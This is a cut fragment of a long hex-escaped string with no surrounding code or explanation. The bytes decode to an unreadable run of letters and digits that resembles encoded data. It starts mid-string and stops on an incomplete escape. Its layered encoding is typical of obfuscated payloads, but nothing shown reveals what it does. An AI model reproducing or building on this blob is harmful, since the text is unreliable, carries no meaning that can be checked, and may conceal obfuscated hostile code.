7\x71\x4b\x66\x66\x42\x30\x76\x4d\x45\x75\x66\x78\x73\x76\x66\x66\x74\x75\x66\x72\x76\x77\x44\x65\x75\x78\x6e\x6d\x71\x4c\x6e\x62\x72\x65\x4c\x72\x72\x75\x72\x4d\x45\x75\x66\x63\x73\x75\x66\x57\x71\x4b\x65\x59\x44\x32\x44\x67\x76\x33\x62\x58\x74\x65\x66\x62\x71\x76\x6a\x72\x75\x4b\x66\x6a\x71\x77\x39\x4e\x73\x75\x6e\x62\x42\x30\x54\x62\x73\x75\x66\x49\x72\x74\x72\x6f\x71\x78\x44\x5a\x7a\x30\x66\x76\x72\x49\x39\x48\x41\x75\x76\x78\x73\x75\x66\x67\x71\x4b\x66\x66\x42\x30\x76\x4d\x45\x75\x66\x78\x73\x76\x66\x66\x74\x75\x66\x72\x76\x77\x44\x65\x75\x78\x6e\x6d\x71\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x54\x6a\x71\x75\x7a\x63\x7a\x4a\x62\x56\x74\x4b\x66\x4f\x42\x32\x44\x64\x41\x30\x76\x63\x79\x77\x4c\x66\x76\x30\x4c\x63\x77\x77\x44\x64\x41\x30\x76\x5a\x76\x67\x43\x57\x71\x30\x44\x50\x71\x75\x6a\x6a\x75\x74\x62\x4e\x72\x4d\x4c\x66\x73\x30\x72\x62\x71\x75\x66\x64\x44\x30\x66\x6d\x75\x76\x47\x34\x41\x65\x72\x72\x74\x49\x39\x6a\x71\x78\x62\x63\x71\x76\x44\x56\x41\x65\x7a\x4e\x73\x4b\x66\x6a\x71\x31\x66\x66\x7a\x4e\x4c\x62\x72\x65\x4c\x72\x72\x75\x72\x4d\x45\x75\x66\x63\x73\x75\x66\x57\x71\x4b\x65\x59\x44\x32\x44\x67\x76\x33\x62\x58\x74\x65\x66\x62\x71\x76\x6a\x72\x75\x4b\x66\x6a\x71\x75\x76\x4e\x72\x4d\x54\x66\x72\x67\x6a\x64\x71\x76\x7a\x48\x42\x77\x39\x5a\x71\x75\x66\x63\x72\x4b\x72\x72\x74\x75\x58\x6a\x71\x75\x7a\x63\x7a\x4a\x6a\x56\x41\x65\x50\x74\x71\x75\x6a\x72\x75\x75\x6a\x6c\x71\x4b\x47\x34\x7a\x30\x50\x74\x72\x75\x6a\x65\x71\x75\x76\x67\x73\x75\x65\x57\x74\x65\x6e\x33\x76\x77\x44\x62\x45\x75\x76\x63\x71\x74\x6d\x34\x7a\x30\x66\x74\x71\x75\x54\x72\x75\x75\x35\x5a\x73\x75\x6a\x77\x43\x77\x66\x50\x44\x30\x66\x62\x72\x76\x76\x66\x75\x75\x6e\x62\x71\x4b\x4c\x63\x77\x4b\x6a\x62\x6d\x4e\x44\x4e\x72\x4c\x44\x57\x43\x75\x58\x62\x71\x75\x66\x73\x75\x76\x6a\x62\x73\x75\x66\x56\x7a\x30\x4c\x64\x71\x77\x39\x6c\x71\x75\x4c\x62\x79\x4b\x75\x30\x74\x4b\x6a\x62\x43\x30\x58\x6a\x71\x75\x7a\x63\x7a\x4a\x6a\x56\x41\x65\x50\x74\x71\x75\x6a\x72\x75\x75\x6a\x6c\x71\x4b\x47\x34\x7a\x30\x50\x74\x72\x75\x6a\x65\x71\x75\x76\x67\x73\x75\x65\x57\x74\x65\x6e\x33\x43\x32\x48\x62\x75\x78\x6e\x4e\x71\x32\x4c\x62\x71\x4c\x66\x79\x6f\x75\x54\x65\x75\x75\x76\x48\x73\x75\x66\x57\x71\x4b\x58\x66\x7a\x30\x76\x4d\x45\x75\x66\x63\x73\x76\x65\x57\x7a\x30\x7a\x50\x72\x75\x54\x65\x71\x75\x76\x67\x73\x75\x6a\x7a\x74\x65\x6e\x33\x43\x30\x7a\x72\x77\x64\x48\x4f\x71\x76\x6e\x62\x73\x30\x6e\x35\x73\x75\x72\x6a\x71\x32\x72\x63\x71\x4a\x6a\x57\x74\x75\x72\x72\x72\x75\x58\x6a\x71\x77\x54\x4f\x71\x76\x66\x33\x71\x4b\x6e\x33\x43\x32\x44\x62\x45\x75\x66\x4b\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x39\x48\x41\x77\x44\x64\x71\x75\x44\x56\x41\x75\x6e\x52\x72\x78\x76\x75\x7a\x31\x6a\x62\x73\x75\x6a\x73\x71\x4b\x66\x78\x42\x32\x48\x67\x71\x78\x44\x63\x71\x33\x44\x5a\x7a\x30\x66\x74\x71\x75\x72\x72\x75\x75\x35\x5a\x73\x75\x6a\x77\x43\x77\x66\x52\x72\x75\x6a\x70\x7a\x30\x66\x62\x73\x75\x72\x62\x7a\x30\x6e\x51\x77\x75\x6e\x62\x71\x30\x66\x4a\x75\x76\x66\x6b\x6d\x65\x4c\x63\x74\x4e\x66\x6a\x7a\x5a\x62\x56\x71\x77\x44\x62\x41\x65\x6e\x50\x71\x75\x35\x6a\x71\x4a\x66\x63\x71\x77\x35\x73\x71\x4e\x6e\x64\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x56\x7a\x30\x4c\x76\x72\x75\x6e\x4b\x71\x30\x66\x75\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x35\x6a\x71\x77\x39\x4e\x72\x66\x76\x56\x79\x4d\x66\x51\x77\x75\x6e\x62\x71\x30\x66\x4a\x73\x75\x6e\x6b\x43\x75\x4c\x64\x6f\x64\x7a\x62\x71\x75\x66\x4e\x73\x65\x76\x66\x71\x32\x72\x64\x71\x76\x50\x48\x41\x75\x66\x68\x73\x75\x69\x58\x71\x4b\x6e\x69\x75\x4e\x66\x6a\x71\x30\x7a\x63\x71\x77\x35\x72\x7a\x30\x44\x78\x42\x32\x39\x62\x7a\x30\x6a\x63\x72\x75\x48\x73\x71\x4d\x44\x6a\x72\x64\x48\x63\x6d\x30\x7a\x58\x74\x4d\x44\x6a\x71\x75\x4c\x62\x77\x4b\x6a\x62\x6d\x31\x6a\x63\x7a\x33\x72\x4e\x71\x77\x66\x50\x71\x77\x6a\x70\x7a\x30\x66\x62\x73\x75\x66\x41\x71\x4b\x65\x5a\x75\x4b\x6a\x4e\x74\x4d\x44\x62\x79\x77\x4c\x62\x79\x30\x39\x4e\x71\x75\x66\x6a\x71\x76\x50\x63\x71\x74\x6e\x73\x71\x4d\x44\x4b\x7a\x30\x66\x48\x41\x30\x76\x6a\x73\x75\x6d\x30\x7a\x30\x4c\x34\x43\x5a\x7a\x62\x71\x75\x66\x4e\x71\x4d\x54\x66\x72\x67\x72\x66\x72\x30\x75\x59\x71\x75\x6a\x58\x73\x77\x44\x57\x71\x4b\x66\x65\x77\x75\x6e\x62\x71\x30\x66\x54\x71\x4b\x76\x62\x7a\x30\x66\x74\x71\x75\x72\x72\x75\x75\x7a\x58\x75\x76\x66\x6f\x43\x30\x4c\x63\x76\x4e\x66\x48\x41\x30\x76\x63\x74\x32\x44\x62\x71\x75\x4c\x62\x42\x32\x44\x62\x41\x30\x76\x66\x79\x77\x54\x66\x7a\x31\x6e\x33\x75\x49\x39\x6a\x71\x77\x48\x64\x73\x75\x6e\x62\x73\x75\x76\x63\x42\x65\x6a\x62\x71\x30\x76\x64\x73\x75\x66\x4e\x72\x4b\x4c\x62\x73\x77\x44\x64\x72\x32\x39\x6d\x73\x30\x66\x62\x71\x75\x35\x4e\x73\x75\x66\x6a\x71\x75\x50\x63\x71\x4b\x44\x56\x41\x65\x66\x4e\x43\x32\x44\x6a\x71\x30\x66\x52\x75\x76\x66\x67\x45\x4d\x66\x50\x72\x77\x44\x6a\x71\x77\x6e\x4e\x73\x74\x6e\x6a\x41\x65\x6a\x35\x71\x75\x44\x72\x75\x75\x7a\x58\x73\x76\x66\x66\x7a\x30\x6a\x52\x72\x74\x7a\x75\x75\x76\x6a\x62\x73\x75\x66\x66\x41\x65\x6a\x50\x71\x75\x39\x6c\x71\x75\x4c\x6a\x73\x76\x66\x66\x7a\x30\x72\x50\x7a\x30\x6e\x63\x71\x30\x76\x65\x73\x75\x65\x30\x42\x30\x66\x4e\x71\x77\x48\x64\x41\x75\x66\x70\x73\x30\x66\x6a\x74\x75\x4c\x72\x6d\x65\x31\x62\x7a\x33\x6e\x6d\x71\x33\x4c\x62\x71\x4c\x66\x4a\x77\x75\x66\x74\x71\x30\x66\x75\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x4b\x6a\x6d\x76\x77\x48\x34\x71\x4b\x76\x62\x71\x32\x7a\x35\x71\x75\x6a\x6a\x75\x75\x31\x65\x7a\x4e\x4c\x62\x72\x65\x4c\x63\x74\x77\x39\x62\x7a\x31\x66\x50\x71\x32\x54\x66\x44\x66\x6e\x64\x71\x76\x72\x6c\x71\x75\x4c\x6a\x73\x77\x43\x58\x71\x4b\x58\x76\x41\x68\x48\x6a\x71\x4b\x31\x56\x71\x77\x44\x33\x41\x75\x6e\x76\x72\x78\x72\x74\x73\x65\x7a\x67\x72\x66\x66\x66\x79\x76\x66\x72\x74\x4b\x6a\x62\x41\x75\x66\x6c\x73\x75\x66\x41\x73\x75\x4c\x4f\x75\x77\x44\x65\x75\x30\x66\x76\x75\x76\x66\x6b\x6d\x65\x4c\x63\x74\x4e\x66\x6c\x71\x75\x4c\x62\x75\x30\x6a\x5a\x41\x75\x7a\x64\x71\x75\x50\x6a\x71\x4c\x6a\x63\x71\x77\x35\x72\x7a\x30\x75\x59\x42\x32\x39\x62\x7a\x30\x6a\x6a\x72\x33\x4c\x6a\x76\x76\x66\x72\x73\x4a\x62\x6a\x71\x74\x76\x58\x75\x76\x66\x6f\x71\x4b\x66\x50\x71\x75\x54\x6a\x71\x76\x50\x6c\x73\x77\x44\x7a\x7a\x30\x72\x74\x71\x75\x44\x72\x75\x75\x4f\x57\x73\x75\x6a\x6f\x43\x75\x54\x62\x73\x75\x66\x74\x41\x68\x6e\x50\x71\x4d\x4c\x62\x73\x4b\x4c\x62\x77\x4b\x6a\x62\x42\x4c\x66\x4e\x72\x74\x6a\x56\x42\x30\x66\x4e\x71\x4b\x54\x68\x45\x75\x4c\x68\x75\x76\x66\x6b\x6d\x65\x4c\x62\x6e\x78\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x6e\x7a\x30\x66\x78\x44\x65\x6a\x62\x6d\x4a\x4c\x63\x6e\x4b\x35\x76\x71\x77\x66\x50\x44\x30\x66\x62\x71\x30\x4c\x6b\x75\x77\x79\x34\x71\x4d\x6e\x74\x73\x75\x54\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x42\x32\x66\x50\x7a\x30\x6e\x62\x72\x32\x38\x59\x71\x77\x44\x62\x7a\x30\x7a\x66\x72\x75\x6e\x4b\x71\x30\x66\x75\x79\x77\x4c\x62\x72\x31\x66\x72\x73\x4a\x62\x6a\x71\x4b\x35\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x6a\x62\x42\x4c\x6a\x63\x43\x30\x6e\x4f\x43\x75\x54\x62\x73\x75\x66\x48\x41\x4c\x4c\x64\x71\x75\x6e\x62\x72\x66\x66\x72\x74\x4a\x62\x72\x77\x75\x58\x7a\x71\x75\x44\x56\x7a\x30\x6e\x75\x42\x30\x66\x62\x71\x30\x66\x65\x75\x76\x66\x6f\x6d\x66\x66\x7a\x72\x66\x4c\x62\x72\x32\x39\x4e\x72\x4b\x72\x56\x71\x75\x66\x64\x71\x75\x72\x72\x75\x75\x34\x57\x75\x76\x4c\x69\x77\x75\x66\x68\x42\x32\x44\x63\x41\x4d\x39\x62\x71\x75\x6e\x62\x72\x66\x66\x72\x74\x4a\x62\x72\x77\x76\x72\x7a\x71\x75\x44\x57\x71\x4b\x66\x65\x77\x75\x6e\x62\x71\x30\x66\x65\x75\x76\x66\x67\x43\x75\x4c\x72\x77\x77\x44\x62\x6d\x65\x48\x67\x71\x75\x76\x4e\x7a\x30\x76\x35\x7a\x30\x6e\x62\x71\x30\x4c\x6b\x75\x76\x6d\x58\x73\x77\x6e\x72\x75\x49\x39\x6a\x71\x76\x4c\x4f\x71\x78\x4c\x62\x73\x4b\x4c\x72\x77\x75\x31\x62\x75\x76\x76\x4e\x71\x4d\x44\x5a\x74\x65\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x69\x75\x76\x66\x67\x45\x4b\x4c\x62\x72\x4b\x6a\x73\x72\x33\x62\x63\x71\x32\x54\x30\x45\x75\x72\x72\x71\x75\x58\x6a\x71\x75\x7a\x63\x71\x74\x6e\x73\x71\x4d\x44\x30\x7a\x30\x66\x48\x41\x30\x76\x68\x74\x32\x44\x62\x71\x75\x4c\x62\x72\x4b\x6a\x62\x6d\x31\x6a\x63\x7a\x30\x35\x4e\x71\x77\x66\x52\x72\x75\x66\x70\x7a\x30\x66\x62\x73\x75\x66\x67\x71\x4b\x65\x5a\x75\x4b\x6a\x4e\x7a\x67\x44\x62\x79\x77\x54\x66\x71\x75\x39\x4e\x71\x75\x66\x6a\x71\x75\x7a\x63\x71\x74\x6e\x73\x71\x4d\x48\x6f\x7a\x30\x66\x48\x41\x30\x76\x62\x74\x4d\x44\x6a\x71\x76\x66\x4c\x72\x66\x76\x62\x71\x30\x66\x67\x74\x4d\x44\x6a\x71\x75\x6e\x35\x71\x76\x6a\x6a\x75\x75\x35\x63\x71\x76\x6e\x66\x74\x4b\x4c\x63\x71\x75\x7a\x6a\x71\x4b\x76\x4f\x71\x78\x4c\x62\x75\x75\x6e\x33\x76\x4b\x6a\x62\x71\x30\x76\x65\x75\x76\x66\x62\x74\x65\x6e\x35\x72\x75\x6e\x6a\x71\x4d\x44\x4e\x72\x68\x48\x62\x44\x66\x66\x72\x71\x77\x48\x62\x75\x75\x35\x62\x75\x76\x66\x62\x41\x65\x6a\x72\x74\x4b\x66\x72\x7a\x66\x62\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x48\x72\x7a\x65\x58\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x50\x72\x7a\x67\x7a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x54\x72\x7a\x65\x48\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x4c\x72\x7a\x67\x6a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x76\x66\x72\x7a\x68\x7a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x76\x6a\x72\x7a\x65\x72\x78\x71\x75\x6e\x62\x77\x75\x54\x62\x73\x75\x66\x6c\x71\x75\x4c\x6e\x73\x75\x66\x77\x71\x4b\x6a\x69\x75\x4e\x66\x6a\x7a\x31\x4c\x56\x71\x77\x44\x63\x71\x4a\x6d\x35\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x69\x79\x74\x66\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x77\x72\x65\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x6d\x77\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x69\x58\x74\x4c\x4c\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x75\x4b\x69\x5a\x44\x66\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x66\x4f\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x69\x76\x74\x66\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6e\x36\x77\x75\x6e\x62\x72\x75\x48\x7a\x6d\x77\x44\x62\x7a\x30\x6a\x50\x7a\x30\x6e\x64\x72\x75\x48\x4b\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x72\x7a\x67\x50\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x6d\x30\x35\x7a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x33\x48\x63\x6d\x30\x35\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x73\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x72\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x63\x71\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x6e\x64\x4c\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x72\x63\x6e\x68\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x58\x63\x6e\x74\x4c\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x78\x62\x63\x6e\x67\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x48\x63\x6e\x78\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x6a\x63\x6e\x4a\x4c\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x7a\x63\x6e\x65\x35\x7a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x30\x6a\x63\x6e\x5a\x4c\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x58\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x7a\x75\x72\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x69\x31\x7a\x66\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4a\x76\x6f\x77\x75\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x73\x71\x4a\x44\x30\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x76\x69\x43\x64\x66\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4b\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x52\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x66\x66\x73\x67\x38\x58\x7a\x30\x66\x4e\x71\x4d\x4c\x4e\x71\x30\x6e\x66\x73\x68\x71\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x76\x66\x4c\x41\x4c\x44\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x76\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x57\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x69\x33\x74\x4c\x4c\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x45\x65\x69\x33\x74\x4c\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x76\x6a\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x66\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x6a\x63\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x69\x34\x6f\x76\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x7a\x65\x69\x34\x44\x66\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x42\x65\x69\x35\x6f\x76\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x43\x65\x69\x34\x7a\x66\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x41\x65\x69\x35\x44\x66\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x73\x71\x4b\x69\x52\x6f\x76\x4c\x62\x74\x66\x66\x62\x71\x75\x4c\x73\x72\x4b\x69\x34\x74\x4c\x4c\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x71\x4b\x69\x56\x6f\x76\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x64\x79\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x76\x66\x4d\x72\x66\x44\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4a\x4c\x4b\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x6f\x75\x35\x7a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x31\x6a\x63\x6c\x33\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x47\x31\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x77\x72\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x64\x61\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x77\x6d\x5a\x74\x4e\x50\x4a\x45\x4c\x4c\x64\x71\x75\x76\x69\x6e\x64\x66\x4e\x71\x77\x44\x63\x41\x77\x44\x64\x71\x30\x76\x69\x6f\x74\x66\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x75\x77\x7a\x51\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x78\x62\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x49\x39\x6f\x77\x75\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x34\x71\x49\x39\x6f\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x75\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x30\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x4b\x6a\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4d\x43\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x4b\x71\x4d\x44\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x53\x71\x4d\x47\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x57\x71\x4d\x44\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x4f\x71\x4d\x48\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x6a\x63\x71\x4d\x4b\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x6a\x67\x71\x4d\x44\x6f\x79\x30\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x63\x71\x4d\x4f\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x68\x73\x5a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x76\x4c\x65\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x41\x67\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x4f\x74\x4d\x6e\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x75\x4b\x6a\x51\x44\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x30\x4f\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x68\x72\x74\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6e\x36\x77\x75\x6e\x62\x72\x75\x44\x6a\x6d\x78\x44\x62\x7a\x30\x6a\x50\x7a\x30\x6e\x64\x72\x75\x44\x6f\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x72\x77\x77\x